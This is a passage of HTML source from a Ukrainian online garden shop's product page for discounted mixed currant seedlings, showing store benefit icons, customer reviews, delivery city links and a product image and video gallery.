                      d="M7.041,14.388 C6.285,10.388 8.177,4.910 8.068,0.001 C12.255,5.053 21.565,7.255 21.363,12.914 C21.084,12.933 20.809,12.958 20.540,12.992 C19.083,13.173 17.789,13.552 16.759,14.283 C15.492,10.663 13.178,7.502 9.225,2.828 C12.619,7.472 14.657,11.675 15.586,15.434 C15.196,15.962 14.883,16.595 14.657,17.350 C13.644,14.669 11.642,14.010 9.191,14.120 C8.488,14.153 7.771,14.254 7.041,14.388 L7.041,14.388 ZM5.520,34.855 C5.692,31.992 8.328,30.631 10.766,31.890 C11.685,30.522 13.005,29.710 14.412,29.445 C14.905,27.223 14.721,25.657 13.624,23.617 C13.950,23.379 14.032,23.197 14.358,22.959 C15.281,24.047 16.372,25.944 16.058,29.382 C17.920,29.585 19.724,30.719 20.769,32.768 C23.771,31.170 27.184,32.919 27.751,36.190 C29.545,35.531 32.077,37.866 28.627,38.074 C20.878,38.540 20.088,40.988 15.635,40.988 C12.217,40.988 13.697,39.299 5.486,38.341 C-0.235,37.672 4.333,34.695 5.520,34.855 L5.520,34.855 ZM19.527,25.978 C27.616,29.127 28.762,19.540 33.009,13.759 C25.479,15.829 13.944,9.652 15.626,23.120 C19.412,18.764 22.974,17.291 30.685,15.253 C23.751,17.622 19.262,20.734 16.714,24.229 C17.758,25.101 18.302,25.501 19.527,25.978 L19.527,25.978 ZM11.609,23.964 C12.462,23.452 12.816,23.085 13.484,22.302 C11.138,20.020 7.395,18.270 1.924,17.385 C7.933,17.926 10.776,18.570 14.154,21.337 C13.692,11.082 5.878,17.153 0.001,16.567 C3.904,20.338 5.980,27.339 11.609,23.964 Z"/>
            </svg>
        </div>
        <div class="text"><b>Понад 5 000<br> сортів рослин</b><br> в наших розсадниках</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="37px" height="31px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M32.118,30.990 C29.417,30.990 27.241,28.872 27.241,26.245 C27.241,23.618 29.417,21.500 32.118,21.500 C34.818,21.500 36.994,23.618 36.994,26.206 C36.994,28.833 34.818,30.950 32.118,30.990 ZM32.118,24.010 C30.868,24.010 29.861,24.990 29.861,26.206 C29.861,27.421 30.868,28.402 32.118,28.402 C33.367,28.402 34.374,27.421 34.374,26.206 C34.374,24.990 33.367,24.010 32.118,24.010 ZM28.611,21.461 C28.410,21.579 28.208,21.775 28.007,21.932 C27.886,22.010 27.805,22.127 27.725,22.206 C27.564,22.402 27.403,22.598 27.322,22.873 L27.282,22.912 C27.201,22.991 27.161,23.069 27.080,23.186 C27.000,23.264 26.919,23.382 26.879,23.500 C26.838,23.500 26.838,23.539 26.838,23.539 C26.758,23.618 26.717,23.735 26.677,23.813 C26.677,23.853 26.637,23.853 26.637,23.892 C26.556,24.088 26.476,24.323 26.395,24.559 C26.355,24.559 26.355,24.598 26.355,24.637 C26.314,24.716 26.314,24.794 26.274,24.912 C26.274,24.951 26.274,24.951 26.274,24.990 C26.234,25.107 26.193,25.225 26.193,25.343 C26.193,25.382 26.193,25.382 26.193,25.421 C26.153,25.500 26.153,25.578 26.153,25.696 C26.153,25.735 26.153,25.774 26.153,25.813 C26.153,25.970 26.153,26.088 26.153,26.206 C26.153,26.323 26.153,26.480 26.153,26.597 C26.153,26.597 26.153,26.637 26.153,26.676 C26.153,26.794 26.193,26.912 26.193,27.029 C26.234,27.146 26.234,27.303 26.274,27.421 L26.274,27.460 C26.314,27.617 26.355,27.734 26.395,27.852 L14.748,27.852 L14.305,27.852 C14.466,27.303 14.547,26.755 14.547,26.166 C14.547,22.951 11.847,20.324 8.542,20.324 C8.421,20.324 8.341,20.324 8.220,20.324 C8.220,20.324 8.179,20.324 8.139,20.324 C8.099,20.324 8.018,20.324 7.938,20.324 C7.897,20.324 7.857,20.324 7.817,20.324 C7.736,20.363 7.696,20.363 7.615,20.363 C7.575,20.402 7.535,20.402 7.494,20.402 C7.414,20.402 7.373,20.442 7.293,20.442 C7.253,20.481 7.212,20.481 7.172,20.481 C7.091,20.481 7.051,20.520 6.970,20.520 C6.930,20.520 6.890,20.559 6.850,20.559 C6.769,20.559 6.729,20.599 6.648,20.599 C6.608,20.599 6.567,20.637 6.527,20.637 C6.446,20.677 6.406,20.677 6.326,20.716 C6.326,20.716 6.285,20.756 6.245,20.756 C6.164,20.795 6.124,20.795 6.043,20.834 C6.003,20.834 6.003,20.873 5.963,20.873 C5.882,20.873 5.842,20.912 5.761,20.951 C5.721,20.951 5.721,20.990 5.681,20.990 C5.600,21.030 5.560,21.069 5.479,21.108 C5.439,21.108 5.439,21.148 5.399,21.148 C5.318,21.187 5.278,21.226 5.197,21.265 L5.157,21.304 C5.076,21.343 5.036,21.383 4.955,21.422 L4.915,21.461 C4.834,21.500 4.794,21.579 4.714,21.618 C4.714,21.657 4.673,21.657 4.673,21.657 C4.593,21.696 4.552,21.775 4.472,21.814 C4.431,21.853 4.431,21.853 4.431,21.853 C4.351,21.932 4.311,21.971 4.230,22.049 C4.149,22.088 4.109,22.167 4.029,22.245 L3.505,21.971 L3.505,17.736 C8.260,12.443 29.498,19.932 31.029,20.481 C30.425,20.599 29.820,20.795 29.297,21.069 C29.055,21.187 28.813,21.304 28.611,21.461 ZM11.162,14.834 L11.162,11.580 C11.162,10.403 12.048,9.423 13.136,9.423 L21.519,9.423 C22.607,9.423 23.493,10.364 23.493,11.580 L23.493,12.365 L25.428,12.403 C26.476,12.403 27.322,13.266 27.322,14.285 L27.322,18.011 C26.234,17.618 18.698,15.030 11.202,14.717 L11.162,14.834 ZM7.373,13.697 L0.200,2.993 C-0.203,2.405 -0.001,1.581 0.603,1.189 C1.207,0.797 2.054,0.993 2.457,1.581 L9.630,12.325 C10.033,12.913 9.872,13.736 9.227,14.128 C8.623,14.521 7.776,14.364 7.373,13.697 ZM8.462,21.500 C11.162,21.500 13.338,23.618 13.338,26.245 C13.338,28.872 11.162,30.990 8.462,30.990 C5.761,30.990 3.585,28.872 3.585,26.245 C3.585,23.618 5.761,21.500 8.462,21.500 ZM8.462,28.402 C9.711,28.402 10.718,27.421 10.718,26.206 C10.718,24.990 9.711,24.010 8.462,24.010 C7.212,24.010 6.205,24.990 6.205,26.206 C6.205,27.421 7.212,28.402 8.462,28.402 Z"/>
            </svg>
        </div>
        <div class="text"><b>Більше 31 000<br> садових товарів</b><br> для вимогливих садівників</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="33px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M31.875,33.009 L18.902,33.009 C18.295,33.009 17.789,32.502 17.789,31.892 L17.789,23.572 C17.789,22.963 18.295,22.456 18.902,22.456 L19.989,22.456 L19.989,19.183 C19.989,16.215 22.417,13.779 25.376,13.779 C28.335,13.779 30.762,16.189 30.762,19.183 L30.762,22.456 L31.850,22.456 C32.456,22.456 32.937,22.938 32.988,23.572 L32.988,31.892 C32.988,32.502 32.482,33.009 31.875,33.009 ZM23.884,30.193 C23.859,30.269 23.884,30.345 23.934,30.396 C23.985,30.472 24.061,30.497 24.137,30.497 L26.488,30.497 C26.564,30.497 26.640,30.446 26.691,30.396 C26.741,30.345 26.767,30.269 26.741,30.193 L26.236,27.884 C26.691,27.580 26.969,27.098 26.969,26.540 C26.969,25.652 26.236,24.916 25.351,24.916 C24.465,24.916 23.757,25.652 23.757,26.540 C23.757,27.047 24.010,27.529 24.415,27.833 L23.884,30.193 ZM28.967,19.183 C28.967,17.179 27.348,15.555 25.351,15.555 C23.353,15.555 21.734,17.179 21.734,19.183 L21.734,22.456 L28.967,22.456 L28.967,19.183 ZM4.614,15.910 C4.614,15.149 5.247,14.515 6.005,14.515 C6.764,14.515 7.396,15.149 7.396,15.910 C7.396,16.671 6.764,17.305 6.005,17.305 C5.247,17.305 4.614,16.671 4.614,15.910 ZM9.015,15.910 C9.015,13.348 11.088,11.268 13.642,11.268 C16.196,11.268 18.270,13.348 18.270,15.910 C18.270,18.473 16.196,20.553 13.642,20.553 C11.088,20.553 9.015,18.473 9.015,15.910 ZM25.275,13.246 L25.275,12.612 C25.275,12.460 25.148,12.358 25.022,12.358 C23.707,12.358 22.619,11.293 22.619,9.948 C22.619,9.796 22.518,9.695 22.367,9.695 L4.918,9.695 C4.766,9.695 4.665,9.796 4.665,9.948 C4.665,11.268 3.603,12.358 2.263,12.358 C2.111,12.358 2.010,12.460 2.010,12.612 L2.010,19.209 C2.010,19.335 2.111,19.462 2.263,19.462 C3.578,19.462 4.665,20.527 4.665,21.872 C4.665,21.999 4.766,22.126 4.918,22.126 L4.918,22.151 L18.093,22.151 C17.587,22.430 17.258,22.963 17.258,23.572 L17.258,24.155 L0.265,24.155 C0.113,24.155 0.012,24.028 0.012,23.902 L0.012,8.223 L27.273,8.223 L27.273,13.576 C26.666,13.373 26.008,13.246 25.351,13.246 C25.325,13.246 25.300,13.246 25.275,13.246 ZM0.012,5.636 L27.273,5.636 L27.273,7.691 L0.012,7.691 L0.012,5.636 ZM0.012,3.074 L27.273,3.074 L27.273,5.128 L0.012,5.128 L0.012,3.074 ZM0.012,0.258 C0.012,0.105 0.113,0.004 0.265,0.004 L27.020,0.004 C27.171,0.004 27.273,0.105 27.273,0.258 L27.273,2.566 L0.012,2.566 L0.012,0.258 Z"/>
            </svg>
        </div>
        <div class="text"><b>Безпечна оплата</b><br> без прихованих комісій</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="35px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M34.967,22.056 C35.153,22.978 34.548,23.876 33.614,24.064 L13.615,27.945 C14.520,29.629 13.869,31.716 12.162,32.608 C10.454,33.499 8.337,32.858 7.432,31.174 C6.528,29.491 7.179,27.404 8.886,26.511 C9.188,26.354 9.511,26.241 9.846,26.176 C9.961,26.155 10.072,26.138 10.193,26.128 L6.441,7.352 L1.558,2.976 C0.849,2.340 0.797,1.257 1.442,0.558 C2.087,-0.141 3.185,-0.192 3.894,0.444 L9.201,5.214 C9.474,5.458 9.661,5.781 9.735,6.137 L13.400,24.499 L32.920,20.708 C33.859,20.520 34.775,21.119 34.965,22.045 C34.966,22.048 34.967,22.053 34.967,22.056 ZM13.248,15.452 L14.559,22.029 C14.626,22.360 14.952,22.576 15.288,22.511 L21.959,21.217 C22.295,21.152 22.514,20.831 22.448,20.499 L21.119,13.919 C21.058,13.591 20.741,13.372 20.408,13.426 L17.888,13.916 L18.343,16.301 L16.781,16.605 L16.305,14.231 L13.716,14.734 C13.388,14.808 13.181,15.127 13.248,15.452 ZM23.924,20.212 C23.990,20.543 24.316,20.759 24.652,20.694 L31.323,19.401 C31.659,19.335 31.878,19.013 31.812,18.682 L30.490,12.102 C30.424,11.770 30.098,11.554 29.761,11.619 L27.242,12.109 L27.714,14.484 L26.152,14.788 L25.687,12.399 L23.097,12.902 C22.761,12.968 22.542,13.289 22.608,13.621 L23.924,20.212 ZM25.312,10.525 L24.007,3.944 C23.940,3.612 23.614,3.396 23.278,3.462 L20.772,3.954 L21.247,6.329 L19.686,6.634 L19.196,4.256 L16.607,4.759 C16.271,4.824 16.052,5.146 16.118,5.477 L17.433,12.057 C17.500,12.389 17.826,12.605 18.162,12.539 L24.833,11.243 C25.169,11.177 25.388,10.856 25.322,10.525 L25.312,10.525 Z"/>
            </svg>
        </div>
        <div class="text"><b>Вигідні тарифи</b><br> доставка від 29 грн.<br><a href="/ua/payments-and-deliveries/">див. умови</a></div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="34px" height="34px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M33.597,16.165 C34.133,16.594 34.133,17.417 33.597,17.845 L30.949,20.062 C30.591,20.348 30.484,20.849 30.627,21.278 L31.844,24.531 C32.058,25.174 31.665,25.889 30.985,25.997 L27.550,26.604 C27.085,26.676 26.727,27.033 26.656,27.498 L26.048,30.930 C25.905,31.610 25.225,32.002 24.581,31.788 L21.325,30.609 C20.896,30.465 20.395,30.573 20.109,30.930 L17.855,33.576 C17.425,34.112 16.603,34.112 16.173,33.576 L13.919,30.930 C13.633,30.573 13.132,30.465 12.703,30.609 L9.447,31.788 C8.803,32.002 8.087,31.610 7.980,30.930 L7.372,27.498 C7.300,27.033 6.943,26.676 6.477,26.604 L3.043,25.997 C2.363,25.889 1.970,25.210 2.184,24.566 L3.365,21.313 C3.508,20.884 3.401,20.384 3.043,20.098 L0.395,17.845 C-0.141,17.417 -0.141,16.594 0.395,16.165 L3.043,13.913 C3.401,13.627 3.508,13.127 3.365,12.697 L2.184,9.444 C1.970,8.801 2.363,8.085 3.043,7.978 L6.442,7.370 C6.907,7.299 7.265,6.941 7.336,6.476 L7.980,3.045 C8.087,2.365 8.767,1.972 9.447,2.187 L12.703,3.366 C13.132,3.509 13.633,3.402 13.919,3.045 L16.137,0.399 C16.567,-0.138 17.390,-0.138 17.819,0.399 L20.073,3.045 C20.359,3.402 20.860,3.509 21.289,3.366 L24.545,2.187 C25.189,1.972 25.905,2.365 26.012,3.045 L26.620,6.441 C26.692,6.905 27.050,7.263 27.515,7.335 L30.949,7.978 C31.629,8.121 32.023,8.801 31.808,9.444 L30.627,12.697 C30.484,13.127 30.591,13.627 30.949,13.913 L33.597,16.165 ZM16.996,6.763 C11.343,6.763 6.764,11.339 6.764,16.987 C6.764,22.636 11.343,27.212 16.996,27.212 C22.649,27.212 27.228,22.636 27.228,16.987 C27.228,11.339 22.649,6.763 16.996,6.763 ZM16.996,25.031 C12.560,25.031 8.946,21.420 8.946,16.987 C8.946,12.554 12.560,8.943 16.996,8.943 C21.433,8.943 25.046,12.554 25.046,16.987 C25.046,21.420 21.433,25.031 16.996,25.031 ZM21.182,13.841 C20.717,13.448 20.037,13.484 19.608,13.913 L16.066,17.738 L14.420,15.951 C13.991,15.486 13.311,15.450 12.846,15.879 C12.381,16.308 12.345,16.987 12.774,17.452 L15.207,20.098 C15.422,20.312 15.708,20.455 16.030,20.455 C16.352,20.455 16.638,20.312 16.853,20.098 L21.218,15.378 C21.611,14.950 21.576,14.235 21.182,13.841 Z"/>
            </svg>
        </div>
        <div class="text"><b>Гарантія на<br> рослини до<br> 360 днів<br></b><a href="/ua/replace/">див. умови</a></div>
    </div>
</div>
                </div>
                  <section class="section-news">
      	<h2 class="el-h2">Корисні статті</h2>
      	<div class="slider-wrapper">
	  <div class="news-slider">
						    <div class="news-block" id="bx_3218110189_70900">
		        <a href="/ua/news/gardening/bolezni_smorodiny/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/786/400_200_1/78688f9f39241cfd5edcfc7e7c73f180.jpg"
                                    alt="Хвороби смородини - корисні статті про садівництво від Agro-Market"
                                    title="Хвороби смородини. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="270"
                                 height="197"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>32463</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/ua/news/gardening/bolezni_smorodiny/" class="news-title">Хвороби смородини</a>
                <div class="desc_blog">
                    <p><p>
	 Основні хвороби смородини і як з ними боротися.
</p></p>
                </div>
		    </div>
			  </div>
	  <span class="slider-prev-2"></span>
	  <span class="slider-next-2"></span>
	</div>
  </section>
                <div class="podpiska subform">
    <div class="form">
        <p class="ss-title">ПІДПИШИСЬ НА РОЗСИЛКУ</p>
        <p class="ss-desc">Акції, подарунки, знижки, розпродаж</p>
        <div class="rlsub"></div>
        <input type="email" placeholder="Ваш email">
        <div class="flex">
            <button style="cursor:pointer;">Підписатися</button>
            <div class="oferta">
                <div class="check-orange checked">

                </div>
                <input type="hidden" checked>
                <div class="agree">Я <a href="/ua/oferta/"> погоджуюся </a> на обробку персональних даних</div>
            </div>
        </div>
    </div>
    <div class="img">
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/podpiska.png" alt="">
    </div>
</div>

            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
    <div class="comment">
            <div class="title">Думки наших клієнтів про роботу магазину        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Залишити новий відгук">
            <span class="svg"></span>
            Написати відгук</span></div>
<div class="jo-comments">
    <div class="lcom">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><a href='#cart-rate'><span class='count'>16362 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item"
                    date-id="32391">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Наталія </span>
                                <span class="date"
                                >05.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Доброго дня,отримала тюльпани,луковички прийшли дуже гарні,ще в подарунок отримала плодовий саджанець,очікувала малесенький,а надіслали мабуть 2х річка,приємно!!!!
Гарних вам покупців,!!!                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32382">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">І</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Ігор </span>
                                <span class="date"
                                >03.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Замовляв грибний блок приїхав в чудовому стані якісна упаковка будемо чекати врожаю Дякую                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32359">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">П</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Пекур Тетяна</span>
                                <span class="date"
                                >27.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Було трохи лячно замовляти в інтернет-магазині саджанці. Але Агро-маркет мене дуже вразив. Тим, що на початковому етапі мені подзвонили і ввічливо переспросили про моє замовлення. Сьогодні роблю вже п\'яте замовлення. Це замовлення в основному складається з насіння квітів. Замовляла тут дві гортензії (червону і хамелеон). Прижилися, з\'явилися нові листочки. Також дві жовті сливи, грушу Дюшес, павловнію ( побачимо що виросте), альбіцію, малинове дерево Богатир і два види полуниці. Обслуговуванням і оперативністю, з якою кожне замовлення приймається в обробку, дуже задоволена. Весною зроблю фото вже розквітнутих рослин. І дві троянди взяла - жовта піоновидна і Вайолет парфюм ( обіцяють аромат дістане і сусідів!).                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32352">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Т</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Тетяна</span>
                                <span class="date"
                                >26.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Зробила замовлення на різне насіння, але основним було насіння кормового буряка \"Київський рожевий\". Посіяла кілька насінин, і впевнено скажу, що насіння відповідає сподіваному. Так сонця немає, росточки благенькі, але видно, що вони рожеві і багаторосткові.
Дякую колективу Агромаркету. Бажаю процвітання і миру.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32334">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">К</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Костянтин </span>
                                <span class="date"
                                >23.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Троянди отримав ретельно упакованими, з розгалуженою корневою системою, і навіть з трьома квітоносами, по 2-3 молодих корінці на саджанцях: дуже хороший посадковий матеріал!                              </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32320">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олена Василівна </span>
                                <span class="date"
                                >20.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дуже велике дякую за доставку насіння все гарно підібрано і запаковано я й надалі буду з вами дружити                             </div>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
        <span class="all_comments"><a
                    href="/ua/comments/">Дивитися всі відгуки (16362)</a></span>
    </div>
</div>
    </div>
    <section class="video_new col-md-12">
            <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Більше відео ви можете побачити на нашому youtube каналі </span><span class="s-link">Дивитися все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
        </section>
    <div class="col-md-12">
        <div class="journal-menu">
            <div class="journal">
    <a class="journal-link" href="/ua/journal/" title="Електронний журнал">
        <p class="name">Електронний журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
            <div class="layer-bottom">
                <noindex
        class="list-link w80">Доставка в усі міста і села України, в тому числі:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Насіння у містах:</span>
            <span>
                  <a href="/ua/seeds/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lutsk/">Луцьк</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-rovno/">Рівне</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-summi/">Суми</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chmelnitsky/">Хмельницький</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саджанці у містах:</span>
            <span>
                  <a href="/ua/saenz/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernovci/">Чернівці</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kremenchug/">Кременчук</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>                <div class="jline"></div>
                    <div class="list-link w80">
                                <span><a href="/ua/news/">Блог</a></span>
                                        <span><a href="/ua/about/">Про нас</a></span>
                                        <span><a href="/ua/contacts/">Контакти</a></span>
                                        <span><a href="/ua/guarantee/">Гарантія</a></span>
                                        <span><a href="/ua/payments-and-deliveries/">Оплата і доставка</a></span>
                                        <span><a href="/ua/comments/">Відгуки</a></span>
                                        <span><a href="/ua/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/ua/secret-sales/">Підписка на знижки</a></span>
                                        <span><a href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Даруємо 100 грн</a></span>
                                        <span><a href="/ua/kartal/">Засоби захисту Kartal</a></span>
                                        <span><a href="/ua/faq/">Допомога</a></span>
                                        <span><a href="/ua/how-to-order/">Як зробити замовлення?</a></span>
                                        <span><a href="/ua/predzakaz/">Передзамовлення</a></span>
                                        <span><a href="/ua/hot/postavchikam/">Постачальникам</a></span>
                                        <span><a href="/ua/catalog/cat/193/">Оптовий прайс</a></span>
                                        <span><a href="/ua/brands/">Бренди</a></span>
                    </div>
            </div>
        </div>
    </div>
    <!--    -->    <!--    <div class="jline"></div>-->
    <!--    -->    <div class="bottom-mobile">
        <div class="price">
            <span class="name">Уцінка!!! Смородина мікс сортів.</span>
            <div class="price-block">
                <span>Ціна</span>
                
                                    <span class="current-price "><span>75</span> грн</span>
                            </div>
        </div>
        <div class="btn-bue">
                            <div class="hidden-buy">
                    <span>Купити</span>
                    <div class="buy-spinner"></div>
                </div>
                <div class="show buy-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-detail="1" data-id="82116" data-price="75" data-cf-modified-51f915d8d8e6c7a286474476-="">
                    <span>Купити</span>
                </div>
                    </div>
    </div>
    
                <!--Admintad Retag-->

                                    <div class="modalBg" style="display: none;"></div>
<div id="modalWindow" style="display: none;">
    <div class="modal-title"><span class="text">Уцінка!!! Смородина мікс сортів.</span><div class="closer"></div></div>
    <div class="modal-wrapper">
    <div class="modal-slider">
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="51f915d8d8e6c7a286474476-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/06f/345_483_1/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg"
                             width="341"
                             height="483"
                             title="Уцінка!!! Смородина мікс сортів."
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/h0ZuhCY7oUM?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/h0ZuhCY7oUM.jpg"
                             width="382"
                             height="215"
                             alt="Уцінка!!! Смородина мікс сортів."
                             title="Уцінка!!! Смородина мікс сортів."
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/yIMgVyoBTDo?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/yIMgVyoBTDo.jpg"
                             width="382"
                             height="215"
                             alt="Уцінка!!! Смородина мікс сортів."
                             title="Уцінка!!! Смородина мікс сортів."
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                             width="382"
                             height="215"
                             alt="Уцінка!!! Смородина мікс сортів."
                             title="Уцінка!!! Смородина мікс сортів."
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                             width="382"
                             height="215"
                             alt="Уцінка!!! Смородина мікс сортів."
                             title="Уцінка!!! Смородина мікс сортів."
                        loading="lazy">
                    </div>
                            </div>
            </div>
    <div class="modal-footer">
        <div class="modal-price ">
                                        <span class="current-price  ">
                            <big>
                                <span>75</span></big> грн</span>
